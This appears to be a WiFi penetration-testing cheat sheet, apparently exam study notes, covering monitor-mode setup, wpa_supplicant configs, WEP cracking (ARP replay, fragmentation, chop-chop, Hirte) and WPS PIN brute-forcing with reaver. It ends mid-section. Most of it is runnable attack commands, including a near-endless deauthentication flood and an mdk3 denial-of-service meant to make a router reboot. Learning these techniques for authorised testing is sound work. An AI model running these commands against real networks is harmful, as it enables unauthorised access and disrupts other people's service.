
1. 🔎 Reconnaissance
1.1 Setup Interfaces
sudo airmon-ng check kill

# Check available interfaces
iwconfig

# Start and stop
sudo airmon-ng start [interface]
sudo airmon-ng stop [interface]
1.2 Monitor Networks
1.2.1 Using Airodump
Monitor Networks
sudo airodump-ng --band abg --manufacturer [monitor_interface]
Monitor Networks including WPS
sudo airodump-ng --band abg --manufacturer --wps [monitor_interface]
Monitor Specific Network/BSSID:
--band abg: Scan for networks on 2.4GHz (bandg) and 5GHz (a) bands.-c: network channel--manufacturer: Display the manufacturer of detected access points.--wps: Display information about WPS.-w output: Write the output to a file namedoutput.
sudo airodump-ng --band abg --manufacturer --wps --bssid [BSSID] -c [channel] -w [output_file] [monitor_interface]
1.2.2 Manually
# Use the following command to set interface in monitor mode.
iw dev [interface] set monitor none

# If this gives you device busy error, then do the following:
ifconfig [interface] down
iw dev [interface] set monitor none
ifconfig [interface] up
1.3 Discover Hidden Networks
Get hidden Network ESSID using BSSID
sudo airodump-ng --band abg --bssid [mac] [monitor_interface]
Get hidden Network with bruteforcing
mdk4 [monitor_interface] p -t [BSSID] -f [wordlist]
1.4 Change Channel
The interface has to be in monitor mode
sudo iwconfig [monitor_interface] channel [number]
1.5 Change MAC Address
1.5.1 Using Macchanger
- Stop network manager
systemctl stop network-manager - Stop Interface
ip link set wlan0 down - Change the MAC address
macchanger -m [new_mac_address] [interface] - Start Interface
ip link set wlan0 up
1.5.2 Manually
ifconfig wlan0 down
ifconfig wlan0 hw ether [new_MAC]
ifconfig wlan0 up
1.6 Decrypt Traffic
After we crack a password we can use airdecap-ng to decrypt the captured packets and then use Wireshark to view the contents.
# Decrypt the traffic
airdecap-ng -e [ESSID] -p [PASSWORD] [CAPTURE_FILE].cap

# Open Wireshark to review the contents
wireshark [CAPTURE_FILE]-dec.cap
1.7 WiFi Bands
Decide which ranges of frequencies can be used
- Determine the channels that can be used
- Clients must support the band used by the AP to connect to it or sniff traffic
Most common bands:
a, only 5 GHz -- seems like scanning with airodump on band a can pick up 2.4 GHz APs toob,g, only 2.4 GHzn, both 5 and 2.4 GHzac, frequencies lower than 6 GHz
Channel bonding: sometimes several channels are combined into one, used to avoid interferences between channels. 802.11 n - compatible networks means that they support channel bonding.
In 5 GHz there is no overlapping in frequency between adjacent channels, that increases throughput. In 2.4 GHz there is.
When a client sends the others cannot. For that is good to have low power APs, to avoid many clients connecting to the same AP and one of them takes over.
Both 2.4 & 5 GHz
airodump-ng --band abg [monitor_interface]
Only 5 GHz
airodump-ng --band a [monitor_interface]
1.8 Possible Errors
- The interface name is wrong
- The interface is in monitor mode, in second case to fix it set it to managed mode
sudo airmon-ng stop [interface] - Make sure it is up
ifconfig wlan0 up - Make sure it is the correct mode
iw dev - Sniff in all frequencies: (
a,b/g) - Use proper channel width, if there is channel bonding
1.9 Other commands
# Devices connected by usb
sudo lsusb -vv

# Physical properties of wifi interfaces (support of a card for monitor mode can be found)
iw dev
iw phy
iw list

# View regional settings. If some channel says PASSIVE-SCAN, it is listening but not sending packets
iw reg get

# Change regulatory domain settings
iw reg set [country code]

# If iw phy says no IR (IR=initial radiation) that channel is not used in the configured country. We can also check if a channel can be used by checking if packets arrive when we do:
iw dev wlan0 set channel 13
aireplay-ng --test wlan0

# Change channel width (for channel bonding, although management frames have always a standard width of 20 MHz)
iw dev wlan0 set channel 6 HT40+
iw dev wlan0 set channel 36 80MHz

# Scan networks without airodump
iw dev wlan0 scan
iw dev wlan0 scan |grep "SSID:"

# Connect to an open SSID
iwconfig wlan0 essid [essid]
2. 📡 Connecting to Networks
2.1 Using wpa_supplicant
If wpa_supplicant is connected via an interface to a network it cannot connect to another, search ps aux for wpa_supplicant processes and kill them before connecting to another network or with a different configuration.
Several interfaces of wpa_supplicant can be run in parallel for different interfaces with different configurations.
scan_ssid--> send probe requests
Tool to generate configuration files: wpa_passphrase. Mandatory
parameter: ESSID. Optional parameter: passphrase.
wpa_supplicant syntax:
-i--> interface used to connect-c--> config file-B--> run wpa_supplicant in the background
2.1.1 Open Network
open.conf
network={
    ssid="Open_Network_Name"
    key_mgmt=NONE
}
or
network={
    ssid="[ESSID]"
    scan_ssid=1
    mode=0
    auth_alg=OPEN
    key_mgmt=NONE
}
Set ssid to the network name we want to connect to; then save it to open.conf
file and connect using the following command:
sudo wpa_supplicant -i [interface] -c [file]Then open another terminal and request ip from the DHCP server:
sudo dhclient [interface] -v2.1.2 WEP
If we have a hex key, dont use quotation marks (") and don't use : to separate bytes (the next two examples are equivalent, one with ASCII key and the other with hex key).
Password (wep_key0) in WEP should be lowercase if hex and without "" Capital also works in hex password
network={
  ssid="SSID"
  key_mgmt=NONE
  wep_key0=""
  wep_tx_keyidx=0
}
or
network={
    ssid="[ESSID]"
    scan_ssid=1
    mode=0
    auth_alg=OPEN
    key_mgmt=NONE
    wep_key0=0304050607
}
Set ssid to the network name we want to connect to; then save it to wep.conf
file and connect using the following command:
sudo wpa_supplicant -i [interface] -c [file]Then open another terminal and request ip from the DHCP server:
sudo dhclient [interface] -v2.1.3 WPA (1/2/3)
network={
    ssid="SSID"
    psk="password"
    scan_ssid=1
    key_mgmt=WPA-PSK
    proto=WPA2
}
For the proto set it to the WPA (version) :
WPAWPA2WPA3
Set ssid to the network name we want to connect to; then save it to wpa.conf
file and connect using the following command:
sudo wpa_supplicant -i [interface] -c [file]Then open another terminal and request ip from the DHCP server:
sudo dhclient [interface] -vAlternatives files
Valid for WPA-PSK and WPA2-PSK
network={
    ssid="[ESSID]"
    scan_ssid=1
    psk="[passphrase]"
    key_mgmt=WPA-PSK
}
or
network={
    ssid="[ESSID]"
    mode=0
    scan_ssid=1
    auth_alg=OPEN
    key_mgmt=WPA-PSK
    proto=WPA
    pairwise=TKIP
    group=TKIP
    psk="[passphrase]"
}
WPA2-PSK
wpa_supplicant will automatically choose between TKIP and CCMP based on availability, but
it is possible to force one or the other by adding pairwise=CCMP or pairwise=TKIP to
the configuration if necessary.
network={
    ssid="[ESSID]"
    key_mgmt=WPA_PSK
    psk="[passphrase]"
    proto=RSN
    pairwise=CCMP
    group=CCMP
}

# less specific, can work better
network={
    ssid="[ESSID]"
    key_mgmt=WPA_PSK
    psk="[passphrase]"
    proto=RSN
}

# or maybe this is necessary, due to retrocompatibility with old devices
network={
    ssid="[ESSID]"
    key_mgmt=WPA_PSK
    psk="[passphrase]"
    proto=WPA
    pairwise=CCMP
    group=CCMP
}
RSN --> Robust Secure Network (this sets pairwise and group to CCMP, although it can be specified explicitely so that we are not downgraded in any case). Maybe specifying pairwise and/or group fails, don't specify them first.
network={
    ssid="[ESSID]"
    scan_ssid=1
    mode=0
    auth_alg=OPEN
    key_mgmt=WPA_PSK
    psk="[passphrase]"
    proto=RSN
    pairwise=CCMP
    group=CCMP
}
2.1.4 WPA Enterprise
network={
  ssid="SSID"
  scan_ssid=1
  key_mgmt=WPA-EAP
  eap=PEAP
  identity="identity\user"
  password="password"
  phase1="peaplabel=0"
  phase2="auth=MSCHAPV2"
}
Set identity to the domain and username, and password to the password.
Set ssid to the network name we want to connect to; then save it to
wpa.conffile and connect using the following command:
sudo wpa_supplicant -i [interface] -c [file]Then open another terminal and request ip from the DHCP server:
sudo dhclient [interface] -vAlternative files PEAP-MSCHAPv2 authentication
network={
    ssid="[ESSID]"
    scan_ssid=1
    key_mgmt=WPA-EAP
    eap=PEAP
    identity="bob"
    password="hello"
    phase1="peaplabel=0"
    phase2="auth=MSCHAPV2"
}
PEAP-GTC WPA Supplicant Configuration
network={
    ssid="[ESSID]"
    scan_ssid=1
    key_mgmt=WPA-EAP
    eap=PEAP
    identity="bob"
    password="hello"
    phase1="peaplabel=0"
    phase2="auth=GTC"
}
TTLS-PAP WPA Supplicant Configuration
network={
    ssid="[ESSID]"
    scan_ssid=1
    key_mgmt=WPA-EAP
    eap=TTLS
    identity="bob"
    anonymous_identity="anon"
    password="hello"
    phase2="auth=PAP"
}
TTLS-CHAP WPA Supplicant Configuration
network={
    ssid="[ESSID]"
    scan_ssid=1
    key_mgmt=WPA-EAP
    eap=TTLS
    identity="bob"
    anonymous_identity="anon"
    password="hello"
    phase2="auth=CHAP"
}
TTLS-MSCHAPv2 WPA Supplicant Configuration
network={
    ssid="[ESSID]"
    scan_ssid=1
    key_mgmt=WPA-EAP
    eap=TTLS
    identity="bob"
    anonymous_identity="anon"
    password="hello"
    phase2="auth=MSCHAPV2"
}
2.2 Manually
2.2.1 Method 1
sudo /sbin/ifconfig wlan0 up

sudo /sbin/iwlist wlan0 scan

sudo /sbin/iwconfig wlan0 essid "NetworkName"

sudo /sbin/iwconfig wlan0 key network_key

sudo /sbin/iwconfig wlan0 enc on
To get an IP after connecting to the AP: dhclient -v wlan0
Alternative method:
sudo iwconfig wlan0 essid [SSID] key s:[KEY]

sudo dhclient -v wlan0
2.2.2 Method 2
ifconfig mon0 down

ifconfig mon0 mode managed

ifconfig mon0 up
We can also disconnect and reconnect the adapter. With iwconfig we can see the mode of the
interface. To connect to a network we need to restart NetworkManager, if we killed it previously with:
airmon-ng check kill
sudo service NetworkManager start
If the network uses mac filtering we cannot connect. It can be blacklist or whitelist. If it's blacklist we can use any non blacklisted MAC. If it's whitelisted we need to use the MAC of a connected client. A symptom of MAC filtering is that the network is OPEN or we have a password and still can't connect. Sometimes changed macs don't stay when trying to connect to the network.
Find probe of some essid
sudo airodump-ng [MONITOR_INTERFACE] -w scan --manufacturer --wps --band abg
3. 🔒 WEP
3.1 WEP with clients
3.1.1 Theory
3.1.1.1 Bypass Shared Key Auth
Shared key authentication, requires that the station and AP both have the same WEP key in order to authenticate. If you try to run a fake authentication attack against a WEP network using shared authentication, you will receive an error from Aireplay. The AUTH column will not display SKA until a wireless client authenticates to the network so when you first start sniffing a network, you may not realize it is using shared key authentication until you attempt to run the fake authentication attack against it.
We will run a deauthentication attack against our connected victim client, you can also use the PRGA
XOR file obtained via a chopchop or fragmentation attack but it is far faster and easier to
deauthenticate a connected client.

An attacker can sniff packets, where the IV (24 bit) is in plain text. since 24 bit is not much,
capturing enough packets, statistical attacks can be run. RC4 generates the same keystring for a same
IV+key. Data in airodump shows how many useful packets have been captured. When enough are present we
can crack it with: aircrack-ng archivo.cap.
Sometimes aircrack doesn't return the ascii version of the key but we can connect to the network with the hex (without the ":" ).
If not many clients are connected we can force the AP to send us traffic. We first need to associate with it (otherwise it ignores our requests), then we can send packets and capture the IVs in the packets it returns to us.
For this, keep saving packets:
sudo airodump-ng --bssid [bssid] --channel [channel] --write out wlan0mon
and do a fake auth (the 0 indicates that the attack is done once):
sudo aireplay-ng --fakeauth 0 -a [AP bssid] -h [la MAC de wlan0mon] wlan0mon
In monitor mode, with ifconfig we see unspec instead of ether and the MAC
looks longer, we need only the first 6 bytes and for aireplay commands replace
- by :.
At this point we are only associated to the AP, not connected to it. There are several methods to generate traffic.
3.1.1.2 Type of Authentication
3.1.1.2.1 AUTH: OPN
Any client connected to AP?
- YES:
- ARP Request Replay Attack
- Interactive Packet Replay Attack
- Deauthentication Attack (can be used in both cases (yes or no))
- NO:
- Fake Authentication Attack (can be used in both cases (yes or no))
- Fragmentation Attack
- Korek ChopChop Attack
3.1.1.2.2 AUTH: SKA
Bypassing WEP Shared Key Authentication.
If there is a client connected to the AP. You can follow
the steps below to attack:
- Deauthentication Attack
- Fake Shared Key Authentication Attack
- ARP Request Replay Attack
- Deauthentication Attack
- Aircrack-ng
3.1.1.3 Fake authentication
The fake authentication attack, allows you to associate to an access point. This attack is useful in scenarios where there are no associated clients and you need to fake an authentication to the AP. Note that the fake authentication attack does not generate ARP packets so don’t try to use this attack to capture ARP files.
If fake authentication is never successful, then MAC address filtering may be in use. The AP will only accept connections from specific MAC addresses. In this case, you will need to obtain a valid MAC address by observing traffic using Airodump-ng and impersonate it once the client goes offline. Do not attempt to perform a fake authentication attack for a specific MAC address if the client is still active on the AP.
3.1.1.4 ARP replay attack
The attack listens for an ARP packet and then retransmits it back to the access point. This, in turn, causes the AP to repeat the ARP packet with a new IV. By collecting enough of these IVs, aircrack-ng can then be used to crack the WEP key.
Deauthentication attack After a client is deauthenticated, it will reconnect to the wireless network. During the reconnection stage, there is a high probability that an ARP packet will be sent to the AP. Replaying theses ARP packets will help us force the access point to generate a large number of weak initialization vectors. On WPA/WPA2 networks, the client needs to reauthenticate as it reconnects to the network, allowing us to capture the 4-way handshake.
3.1.1.5 Cracking WEP via a Client
You may be asking yourself why you would want to leverage a wireless client instead of the AP. There are multiple reasons for doing so, a few of which are :
- Some APs max out at 130k unique IVs
- Some APs impose client-to-client controls
- MAC address access controls
- APs that eliminate weak IVs
- You can’t successfully do a fake authentication to the AP
- You are within range of the client but not the AP itself
3.1.2 Attack
3.1.2.1 Method 1 (Aircrack-ng)
IT IS IMPORTANT TO CAPTURE FOR AT LEAST 2-4MIN TO GET A LOT OF TRAFFIC
- Find information about the network
# Start monitor mode
airmon-ng start [INTERFACE]

# Find the network details
airodump-ng wlan0
- Capture packets with the WEP network info; we can use anything as the mac address we're
spoofing, or we our mac address with
macchanger --show [interface]:

sudo airodump-ng -w [pcap_file_name] --band abg --bssid [mac] -c [channel] wlan0mon
- Send fake authentication
sudo aireplay-ng -1 0 -a [BSSID] -h [Interface_Mac] -e "ESSID" [Interface]

- ARPreplay Attack
sudo aireplay-ng --arpreplay -b [BSSID] -h [interface_mac_address] [monitor_interface]

- Crack password

sudo aircrack-ng [pcap_file_name].cap
3.1.2.2 Method 2 (Besside-ng)
The usage of besside-ng is FORBIDDEN in the exam.
- Kill conflicting processes
sudo airmon-ng check kill
- Start monitor mode on wlan0
sudo airmon-ng start wlan0
- Scan for WEP networks
sudo airodump-ng wlan0mon --encrypt WEP
- Capture IVs
besside-ng -c Channel -b BSSID wlan0mon
- Crack WEP key
aircrack-ng ./wep.cap
3.1.2.3 Method 3 (Automatic)
Automatic, FORBIDDEN in the exam
- Kill conflicting processes
sudo airmon-ng check kill
- Start monitor mode on wlan0
sudo airmon-ng start wlan0
- Scan for WEP networks
# Find the network details of the wifi we want to crack
sudo airodump-ng wlan0mon --encrypt WEP
- Launch the automatic attack
besside-ng -c [CHANNEL] -b [BSSID] [INTERFACE] -v
3.1.3 If crack doesn’t work
3.1.3.1 Fudge factor
The fudge factor tells Aircrack-ng how broadly to brute force key spaces. The larger the fudge factor, the more possibilities Aircrack-ng will try to brute force. Try to increase it like so :
aircrack-ng -f [FUDGE] [CAPTURE_NAME]
3.1.3.2 Dictionary attack
aircrack-ng -w [PASSWORDS_WORDLIST] [CAPTURE_NAME]
3.2 WEP without clients
Some assumptions :
- You are close enough to the AP to send and receive packets. Just because you are close enough to receive packets does not necessarily mean you will be able to transmit packets to the access point.
- There are some data packets coming from the AP. Beacons and management frames are useless for these attacks. A quick way to check for data packets is to run Airodump-ng and see if the data field is increasing.
- The AP is using WEP open authentication. If it is running shared key authentication, the only way to execute this attack is to use a previously captured PRGA XOR handshake.
3.2.1 Fragmentation Attack
Similar to chop chop but we need to obtain 1500 bytes from the pseudo random generator algorithm (PRGA). With this attack another packet is forged, but it's faster than chop chop, although we need to be physically close to the AP so that it works better.
# Start monitor mode
airmon-ng start [INTERFACE]

# Packet capture
airodump-ng -w [CAPTURE_NAME] -c [CHANNEL] --bssid [BSSID] [INTERFACE]

# Get your MAC address
macchanger --show [INTERFACE]

# Fake authentication attack
aireplay-ng -1 0 -e [ESSID] -a [BSSID] -h [YOUR_MAC] [INTERFACE]

# Fragmentation attack
aireplay-ng -5 -b [BSSID] -h [YOUR_MAC] [INTERFACE]

# Forging ARP packet with the xor packet from fragmentation attack
packetforge-ng -0 -a [BSSID] -h [YOUR_MAC] -k 255.255.255.255 -l 255.255.255.255 -y [FRAGMENT_PACKET].xor -w [ARP_PACKET_NAME]

# Interactive packet replay attack with the forge ARP packet
aireplay-ng -2 -r [ARP_PACKET_NAME] [INTERFACE]

# Crack
aircrack-ng [CAPTURE_NAME]
or
# Start saving packets
sudo airodump-ng --bssid [bssid] --channel [channel] --write out wlan0mon

# fake auth (the 0 instructs to do the attack once)
sudo aireplay-ng --fakeauth 0 -a [AP bssid] -h [our wlan0mon MAC] wlan0mon

# Obtain PRGA
aireplay-ng --fragment -b [bssid] -h [our wlan0mon MAC] wlan0mon

# Say "y" when asked. It may fail several times and ask us if we want to use another. say "y" always. When one of the packets is useful it lets us know and saves the keystream in a .xor file

# forge a new packet (with -0 it creates an ARP packet)
packetforge-ng -0 -a [bssid] -h [nuestra mac de wlan0mon] -k 255.255.255.255 -l 255.255.255.255 -y [xor file] -w [output]

# inject the forged packet (remember to do fake auth just before this)
sudo aireplay-ng -2 -r [forged packet name] wlan0mon
3.2.2 Chop Chop Attack
Instead of replaying an ARP packet we determine the keystream of a packet, we craft a new packet with the keystream and inject it to the AP. The AP will respond with a new IV that we will replay, etc. Can be used when no clients are connected to the AP
The fakeauth attack is only used against OPEN and WEP networks, it doesn't work against WPA/WPA2. Fake auth doesn't generate ARP packets. The lack of association with the access point is the biggest reason why injection fails, so we need to do fakeauth before trying to inject packets to WEP networks (ARP replay, chopchop, fragmentation attack).
Sometimes you periodically get disassociation events. Some access points require to reassociate every 30 seconds, otherwise the fake client is considered disconnected. In this case, setup the periodic re-association delay:
aireplay-ng -1 30 -e 'the ssid' -a 00:13:10:30:24:9C -h 00:11:22:33:44:55 ath0
If fake authentication is never successful (aireplay-ng keeps sending authentication requests) then MAC address filtering may be in place; more info and troubleshooting in: https://www.aircrack-ng.org/doku.php?id=fake_authentication
# We first start airodump to capture packets and save them to a file
sudo airodump-ng --bssid [bssid] --channel [channel] --write out wlan0mon

# Then we do fake auth with aireplay to associate to the AP (run just before the chop chop attack). We can get our MAC with ifconfig wlan0
sudo aireplay-ng --fakeauth 0 -a [AP bssid] -h [our wlan0mon MAC that we want to associate] wlan0mon

# chop chop attack (waits for beacons from AP to try to determine keystream from them)
sudo aireplay-ng --chopchop -b [AP bssid] -h [our wlan0mon MAC] wlan0mon

# When it finds an ARP packet it asks if we want to use it. say "y". After a while it saves the keystream in a xor file. We can do ctrl-C to not wait much, but the saved keystream may fail. If so, keep the chop chop working for longer.

# After that, forge an ARP packet (-0 option)
packetforge-ng -0 -a [bssid] -h [our wlan0mon MAC address] -k 255.255.255.255 -l 255.255.255.255 -y [file.xor] -w [forged packet name]
# -k is destination IP (use 255.255.255.255)
# -l is source IP (use 255.255.255.255)
# [forged packet name] can be anything, it's the name of the forged packet

# having done --deauth again, use the forged packet:
sudo aireplay-ng -2 -r [forged packet name] wlan0mon
# -2 is for replaying
# it asks again if we want to use the packet. say "y", this starts to generate traffic that airodump caputres
or
# Start monitor mode
airmon-ng start [INTERFACE]

# Packet capture
airodump-ng -w [CAPTURE_NAME] -c [CHANNEL] --bssid [BSSID] [INTERFACE]

# Get your MAC address
macchanger --show [INTERFACE]

# Fake authentication attack
aireplay-ng -1 0 -e [ESSID] -a [BSSID] -h [YOUR_MAC] [INTERFACE]

# Chop chop attack
aireplay-ng -4 -b [BSSID] -h [YOUR_MAC] [INTERFACE]

# Forging ARP packet with the xor packet from chop chop attack
packetforge-ng -0 -a [BSSID] -h [YOUR_MAC] -k 255.255.255.255 -l 255.255.255.255 -y [CHOP_CHOP_PACKET].xor -w [ARP_PACKET_NAME]

# Interactive packet replay attack with the forge ARP packet
aireplay-ng -2 -r [ARP_PACKET_NAME] [INTERFACE]

# Crack
aircrack-ng [CAPTURE_NAME]
3.3 Additional Attacks
WEP SKA
Normally when we do fake auth with aireplay-ng to a WEP network we can see it becomes OPN, but some routers allow to configure Shared Key Authentication (SKA), which prevents that no one without that key can associate to the AP (unlike in OPEN networks, where anyone can associate). In networks with SKA set up we will see SKA after doing fake auth.
It is possible to deauthenticate a connected client, and capture the SKA when he reconnects. With this key we can associate to the AP and try the previous attacks to recover the WEP key.
We can also inject an ARP packet using the MAC address of the client which is already connected to the AP. With this we can generate traffic to recover IVs and still crack the WEP password, despite not having the SKA.
sudo aireplay-ng --arpreplay -b [AP bssid] -h [MAC of a connected client] wlan0mon
The 802.11w standard protects against deauth attacks, buth must be supported by both the client and the AP.
When we have cracked a WEP or WPA key we can decrypt captured traffic in wireshark:
preferences ] protocols ] IEEE 802.11, check enable decryption, edit the
decryption keys y create new entries. For WEP, use the key in hex format.`
If we don't have Wireshark we can do:
airdecap-ng -w [wep key in hex] [pcap]
tshark -r [decrypted pcap]
3.3.1 Caffe latte attack
AP-less Attacks We can craft packets by modifying the ICV (integrity check value, that is, a CRC) and the plantext of a message and do so in a way that the AP thinks that the message is legitimate.
With this we can modify a Gratuitous ARP packet and change it to an ARP request packet, to repeat the ARP attack
Client devices store the keys of the networks they already connected to in the past. If we create a fake AP that looks like on of the stored APs in the client PNL, he will connect to us and send WEP-encrypted data with the target AP key. Sometimes it sends also Gratuitous ARP packets, to say its IP and MAC
In these messages we won't find the target MAC, and the target IP and sender IP are the same (that of the client). We as an AP send requests to the client, and he will return responses to us, from where we get valid IVs that can be cracked as always.
We don't have a valid WEP keys for the crafted packets, but due to the properties of XOR we can modify the packets that he sends us, and they will still be valid.
3.3.2 Hirte attack
AP-less attack
# create fake AP (-N for hirte attack)
airbase-ng -c 1 --essid "network1" -W 1 -N mon0

# capture packets
airodump-ng -c 1 mon0 --write Hirte

# wait for the client to connect, and ARP packets should start being replayed,
WEP cloacking WEP protection in which fake packets are sent into the air to make it difficult to crack WEP (they try to difficult the statistical attacks).
3.3.3 Crafted ARP packets
Wait till there is an ARP packet (sent by the clients already connected to the network). They will be encrypted but because of their length we know they can be ARP. We just relay them to the AP. The AP will respond to us with another packet with a new IV. We do this until we have enough IVs.
To do this (just befor this command run the --fakeauth just in case)
It is necessary to use a target client MAC with -h, the MAC of a client that is already connected to the network and sends valid IVs
sudo aireplay-ng --arpreplay -b [AP bssid] -h [target client MAC] wlan0mon
The -a used in other commands is replaced by -b for the BSSID and the --arpreplay doesn't have any number afterward
This captures packets until one of them is an ARP request, and then starts to generate traffic. Watch
with airodump who many useful packets we have in #Data.
To capture useful ARP packets we either need to be associated with the AP (fakeauth) or use with aireplay-ng arpreplay the MAC of an associated client
Depending on the key length (64 or 128) bit it takes more IVs to crack the key.
3.3.4 Stealthy sniffing
Just waiting for clients to send a lot of IVs to the AP can take a lot of time but it's stealty
4. 🔐 WPA, WPA2 & WPA3
https://www.youtube.com/watch?v=Ra0dGPYScLQ
Before trying to crack WPA find out if WPS is enabled, which is easier to crack.
4.1 WPS
Method to authenticate to WPA without the passphrase, only with a 8 character ping. It can be cracked faster because of its length, and once obtained, the WPA/WPA2 passphrase can be automatically recovered.
Requirements (hard to find nowadays):
- WPS must be enabled
- WPS must be using
pin authenticationand not PBC (Push Button Configuration). With option, a physical button in the router must be pushed to activate the use of WPS for some time interval. PBC usually is active by default in modern routers, or WPS is directly disabled by default.
# Find APs with WPS activated (exit with ctrl-C)
wash --interface wlan0mon
wash -i wlan0mon

# scan 5GHz band
wash -i wlan0mon -5

# The Lck column says if WPS is locked (sometimes WPS gets locked after some failed attempts). WPS version 2 includes mitigations against brute force, but depending on the implementation it may only slow it down.

# The next command brute forces WPS pins, online cracking similar to hydra (-vvv for verbose, --no-associate if we have previously associated with aireplay-ng --fakeauth)
reaver -b [AP bssid] -i wlan0mon -v
reaver --bssid [AP bssid] --channel [AP channel] --interface wlan0mon -vvv --no-associate

# Pixie attack (-K), faster than the regular brute force, but doesn't always work, depends on the AP PRGA
reaver -b [AP BSSID] -i wlan0mon -v -K

# When the previous command is sent it stays waiting if we are not associated with the AP. We can do it with aireplay, so that the AP doesn't ignore the future packets that we will send (instead of 0 we can use a certain number of seconds to be associated)
sudo aireplay-ng --fakeauth 30 -a [AP bssid] -h [our own MAC] wlan0mon
Reaver outputs the WPS pin if it can find it, and thanks to it it also retrieves the passphrase (WPA-PSK), which we can use to connect to the network. Even if it finds it, it's an slow attack, it can take a few hours to complete, depending on the router AP configuration and the value of the pin (if it's one of the last ones reaver tries)
These attacks usually fail, there are several possible sources of problems. Reaver can say that the AP is deauthenticating us, among other error messages. If WPS cracking doesn't work right away it probably won't work at all. Even if an AP's WPS is not locked the attacks can fail for other reasons. For example, some routers timeout WPS after a short time since it was activated.
There are APs that don't use a pin. With bully and reaver we can use the -p ''
option to check if the pin is empty
Some APs use a pin that is linked to the first three bytes of the BSSID. Airgeddon contains them in known_pins.db
To check if a certain BSSID has known default pins, use the first three bytes of the AP (without the
colon symbols, in this case XXYYZ for a BSSID = XX:YY:ZZ:AA:BB:CC).
source /usr/share/airgeddon/known_pins.db

echo ${PINDB["XXYYZZ"]}

14755989 48703970 06017637
Try manually the pins returned, if any.
Troubleshooting the reaver:
- If it says it cannot associate with the AP -> we need to associate manually with aireplay-ng --fakeauth in another terminal, and keep the fake auth running while we try the reaver attack (which we must run with the -A option, so that it doesn't try to associate itself to the AP, since we already are associated via aireplay-ng).
- Reaver says WPS transaction failed, re-trying last ping (we can see this with -vvv for debugging output). Then it retries the same pin all the time. Sometimes (we can see in the output) this is due to the use of NACK packets. We can try with the option -N (or --no-nacks) to not send them.
- If reaver says "Waiting for beacon from XX:XX:XX:XX:XX:XX" we need to specify the channel manually (-c parameter)
- The AP can have rate limiting enabled, and change state to locked (Lck) after some failed attempts.
If we suspect the AP locked WPS, run
washagain to check if it's in the Lck state. We can deauthenticate permanently all clients connected, so that someone complains or restarts the AP, so that we can continue bruteforcing pins. This is very clumsy and noisy, and if the rate limiting occurs fast it's probably going to be useless, as we will quickly lock WPS again.
We can run this "permanent" deauth with:
sudo aireplay-ng --deauth 1000000000000 -a [AP bssid] wlan0mon
We can also try the mdk3 tool, which can cause DoS to some routers and perhaps force them
to restart. Some routers unlock WPS when they restart:
# DoS to an AP, with different MACs, as if it were a DDoS. Some routers reboot when too many different MACs try to connect to them because they cannot handle so many connections

# Help of the "a" option of mdk3 (used for DoS) withs
mdk3 --help a

# DoS (-m for using real looking MACs, not arbitrary ones like 00:00:00:00:00:00)
mdk3 wlan0mon a -a [AP BSSID] -m
Clients connect in amounts of 500 and it may say that it is vulnerable, or it may not say it. When we
reach about 10000 stop mdk3 and use wash to check if WPS got unlocked (if the
AP rebooted it will take a while before we can get useful output from wash).
Karma attack: the fake AP listens to probes sent by clients when they search for known APs and responds, telling them that he is the AP they are looking for.
4.1.1 WPS Pin attacks
# Identifying access points with WPS enabled
wash -i [INTERFACE] -s
We’re looking for access point, in which the column Lck is equal to No.
# Get your MAC address
macchanger --show [INTERFACE]

# Fake authentication attack
